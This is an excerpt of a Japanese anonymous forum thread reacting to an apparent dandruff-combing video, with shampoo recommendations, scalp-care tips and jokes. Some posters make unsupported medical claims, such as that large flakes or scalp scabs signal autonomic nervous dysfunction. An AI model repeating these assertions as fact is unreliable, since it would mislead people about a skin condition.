<div class="t_h"><span style="font-size:15px;">63: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:32:57.28 ID:nf0HzaFQa</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  ワイはコラフル全然効かんかったわ<br />
湯シャンもあかんし当たりシャンプーなんてほんまにあるんやろか  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">70: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:35:47.69 ID:u7VjJYPT0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;63</span><br />
ワイもコラフルみたいな高いのいくつか使ったけど全然ダメやったけど<br />
以前なんjで教えてもらったh&amp;sの普通の安いやつがめっちゃ効果あった<br />
あとは風呂上がりにしっかり乾かして清潔にすることやろな  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">77: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:38:09.91 ID:nf0HzaFQa</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;70</span><br />
サンガツ<br />
試してみるわ  </span></div>
<div class="t_h"><span style="font-size:15px;">65: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:33:15.78 ID:mBCZIOh50</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  これクシでめっちゃ刺激与えてるけど大丈夫なんか  </span></div>
<div class="t_h"><span style="font-size:15px;">67: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:35:07.55 ID:hxlxp5rg0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  気持ちいい  </span></div>
<div class="t_h"><span style="font-size:15px;">68: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:35:26.37 ID:ozBCye4Wd</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  だからフケ出すやつはシャンプーとコンディショナーNOVにしろって言ってんだろ  </span></div>
<div class="t_h"><span style="font-size:15px;">69: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:35:31.27 ID:dYyWD/JR0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#dc143c;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  もうコーンフレーク食えないねぇ  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">71: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:36:14.65 ID:MlmoFgzl0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;69</span><br />
お前が言うまでは食えたのに…  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">72: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:36:32.35 ID:ykERMMk60</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;69</span><br />
草  </span></div>
<div class="t_h"><span style="font-size:15px;">73: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:37:11.56 ID:12UDmRGm0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  フレーク  </span></div>
<div class="t_h"><span style="font-size:15px;">74: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:37:19.87 ID:XZGJa5/N0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  わいのが細かくて無限湧きする  </span></div>
<div class="t_h"><span style="font-size:15px;">75: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:37:31.45 ID:vM3nMqoS0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  脂漏性皮膚炎とかいう不治の病  </span></div>
<div class="t_h"><span style="font-size:15px;">78: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:38:10.05 ID:AukWn3XN0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  フケというか皮膚の病気やんけ  </span></div>
<div class="t_h"><span style="font-size:15px;">79: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:39:10.03 ID:u7VjJYPT0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  坊主が快適やで&#x1f917;<br />
伸びて2cmくらいになると痒くなってくるけど  </span></div>
<div class="t_h"><span style="font-size:15px;">80: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:39:20.12 ID:FaM9Y7Nr0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  こうなるまでの頻度が知りたい  </span></div>
<div class="t_h"><span style="font-size:15px;">81: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:39:47.98 ID:E2O/aoMW0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  オクト１択やで  </span></div>
<div class="t_h"><span style="font-size:15px;">82: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:40:05.80 ID:8UmQ9Xkg0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  関連動画にもはや泥ヘルメットみたいなフケのやつ居て吐いた  </span></div>
<div class="t_h"><span style="font-size:15px;">83: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:40:17.78 ID:8ztOptXY0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  言うほどfast easyか？  </span></div>
<div class="t_h"><span style="font-size:15px;">84: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:40:48.57 ID:3kvCNaYH0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  ここフケJ民多そうやな  </span></div>
<div class="t_h"><span style="font-size:15px;">85: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:41:06.96 ID:dYyWD/JR0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  オクトでフケは無くなったけど痒みがひどいわ  </span></div>
<div class="t_h"><span style="font-size:15px;">86: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:41:52.87 ID:KzdzOVUbd</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#008000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  このスレだけ雪積もってて草  </span></div>
<div class="t_h"><span style="font-size:15px;">87: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:42:05.08 ID:PUsHG1zd0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  すげえな  </span></div>
<div class="t_h"><span style="font-size:15px;">88: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:42:08.44 ID:HET7nrcI0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  ワイ出る日と出ない日あるわ  </span></div>
<div class="t_h"><span style="font-size:15px;">89: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:42:09.20 ID:ld07d7U80</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  頭皮カビる脂漏性皮膚炎やろこれ  </span></div>
<div class="t_h"><span style="font-size:15px;">90: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:43:17.36 ID:MpAna8rY0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  一週間くらい風呂入ってなくてもこんなにならんやろ…フケってかかさぶた同然やん  </span></div>
<div class="t_h"><span style="font-size:15px;">92: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:43:47.11 ID:4Csg2C7P0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  フケってシーズン関係あるんか？  </span></div>
<div class="t_h"><span style="font-size:15px;">93: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:44:09.20 ID:B4E4ed8Ua</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  フケ取り床屋さんでやってくれるんか？ワイもしてほしい  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">96: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:44:54.00 ID:eSt4SUEK0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;93</span><br />
すぐ湧くから時間と金の無駄やろ  </span></div>
<div class="t_h"><span style="font-size:15px;">94: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:44:38.18 ID:4JeZPEXD0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  シャンプーの仕方お前らちゃんとやってないからフケ頭なんやで<br />
シャンプーつける時は頭をまず水で頭皮までしっかり濡らすんや<br />
その後シャンプーを手に取ってメチャ泡立てるんや<br />
それで洗った後は洗った時間×３倍の時間かけて流すんや<br />
これだけで劇的にフケなくなる  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">122: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:51:55.59 ID:wAOUnHpId</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;94</span><br />
これ<br />
なるべく洗剤使わずに流すのが大切やね  </span></div>
<div class="t_h"><span style="font-size:15px;">95: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:44:39.35 ID:nCRdWFo80</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  フケっていうかカサブタが毎日毎日剥けるんだけど<br />
ハゲないよね？  </span></div>
<div class="t_h"><span style="font-size:15px;">97: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:45:05.97 ID:nCRdWFo80</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  カサブタマジでやばい？  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">100: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:45:55.46 ID:4JeZPEXD0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;97</span><br />
カサブタは自律神経失調症やから病院行きや  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">102: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:46:54.20 ID:nCRdWFo80</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;100</span><br />
えまじ？<br />
自律神経失調なの？頭皮に毎日カサブタできてると  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">111: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:49:07.21 ID:4JeZPEXD0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;102</span><br />
5mm以上の大きさのフケが出る時は自律神経や  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">115: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:49:41.69 ID:o2NOp1BGa</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;111</span><br />
え、1cmは出るやろ  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">117: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:50:13.77 ID:4JeZPEXD0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;115</span><br />
病院行け  </span></div>
<div class="t_h"><span style="font-size:15px;">98: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:45:20.98 ID:B4wvbXmzM</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  フケどころやないやろ皮やんけ  </span></div>
<div class="t_h"><span style="font-size:15px;">99: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:45:35.16 ID:GU6HPDOc0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  ペリペリ剥がれて面白いよな<br />
野球部J民なら経験あるやろ  </span></div>
<div class="t_h"><span style="font-size:15px;">101: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:45:59.64 ID:MpAna8rY0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  ちゃんと水ですすがなかったときと乾かさなくなった時はやばい、つまりちゃんと水で流して乾かせって事やな  </span></div>
<div class="t_h"><span style="font-size:15px;">103: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:46:56.07 ID:lVi1irRdM</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  髪の毛バサバサしたらフケがパラパラ降ってくる<br />
毎日しっかりシャンプーしとるのに  </span></div>
<div class="t_h"><span style="font-size:15px;">104: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:46:59.66 ID:MByWnlyT0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  ワイももみあげのとこだけ毎日脱皮するわ  </span></div>
<div class="t_h"><span style="font-size:15px;">105: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:47:02.14 ID:oxX+YFjD0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  フケどころか大地じゃん  </span></div>
<div class="t_h"><span style="font-size:15px;">106: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:47:40.70 ID:B4E4ed8Ua</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  フケの原因は？ワイは毎日洗っとるのにボロボロやで  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">110: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:49:06.11 ID:o2NOp1BGa</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;106</span><br />
荒い過ぎもあかんぞ  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">121: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:51:42.51 ID:nzt4UxKyd</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;106</span><br />
原因は頭皮の質によるから一概に言えん<br />
油性肌ならシャンプーちゃんと洗い流して整髪料使わない<br />
乾燥肌なら保湿性高いシャンプーにする<br />
敏感肌なら敏感肌用のシャンプーにする<br />
取りえずNOV買って様子見してみ  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">127: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:54:34.46 ID:B4E4ed8Ua</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;121</span><br />
はええサンガツ  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">138: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:59:15.85 ID://UrXoBC0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;106</span><br />
いくら洗って一時的にフケなくしても菌住み着いてるから菌殺さなきゃしょうがないって言われたわ  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">140: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 06:00:11.03 ID://UrXoBC0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;138</span><br />
皮膚科で言われたわ  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">141: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 06:01:46.71 ID:HET7nrcI0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;138</span><br />
そういや昔塗り薬貰ったわ<br />
なお治らなかった模様  </span></div>
<div class="t_h"><span style="font-size:15px;">107: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:48:04.61 ID:eSt4SUEK0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  なんやこれやばすぎやろ  </span></div>
<div class="t_h"><span style="font-size:15px;">108: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:48:50.01 ID:MyA/R2vL0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  頭叩くと頭痒くなるんやけどあれなんで？  </span></div>
<div class="t_h"><span style="font-size:15px;">113: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:49:29.29 ID:lQVpbOcN0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  すげーな<br />
もう頭皮一枚はがしてるみたいな  </span></div>
<div class="t_h"><span style="font-size:15px;">116: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:50:06.85 ID:nCRdWFo80</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  5ミリとか余裕で超えてるわ&#8230;流石に動画はやばすぎるけど  </span></div>
<div class="t_h"><span style="font-size:15px;">118: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:50:19.70 ID:o2NOp1BGa</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  今ファサッてしたら雪降ってきたわ  </span></div>
<div class="t_h"><span style="font-size:15px;">119: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:50:34.03 ID:lQVpbOcN0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  きもちいち  </span></div>
<div class="t_h"><span style="font-size:15px;">120: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:51:20.24 ID:urJkGwTj0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  人体の不思議展いけるやろこいつ  </span></div>
<div class="t_h"><span style="font-size:15px;">123: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:52:04.49 ID:R3U79u1e0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  このスレシャンプー情報多くて助かるやで  </span></div>
<div class="t_h"><span style="font-size:15px;">124: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:53:38.57 ID:L0ETjg2Bp</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  ワイの好きな漫画でフケを代用にして豚カツ作ろうとする回があったけどこれくらいあればホンマに作れんのか試せそうや  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">126: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:54:21.34 ID:4JeZPEXD0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;124</span><br />
何がどうなったらトンカツになるんや  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">132: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:56:40.13 ID:D53WrMCs0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;126</span><br />
パン粉やろ  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">134: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:57:29.10 ID:L0ETjg2Bp</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;126</span><br />
好きな子に豚カツ作ってあげようとするんやけどパン粉買い忘れたんや<br />
ほんで悩んで頭かいてたらフケが落ちてきてパン粉の代用にする事を思いついて必死に頭かくんやけど好きな子に見られて終わり  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">137: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:58:30.89 ID:HET7nrcI0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;134</span><br />
いや買って来いよ  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">139: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:59:35.06 ID:L0ETjg2Bp</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;137</span><br />
そんな事ワイに言われても…&#x1f97a;  </span></div>
<div class="t_h"><span style="font-size:15px;">125: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:53:52.65 ID:5BouuxVca</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  頭かいた後爪の間に溜まったフケ食べる部はここでええか？  </span></div>
<div class="t_h"><span style="font-size:15px;">128: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:54:49.54 ID:pKVTpg0wM</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  投稿者熱帯の人っぽいし髪質の脂っぽさ的にこれシャンプーどころかお湯も使ってない可能性あるで  </span></div>
<div class="t_h"><span style="font-size:15px;">129: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:54:58.39 ID:3vKZ1RlPp</span></span></div>
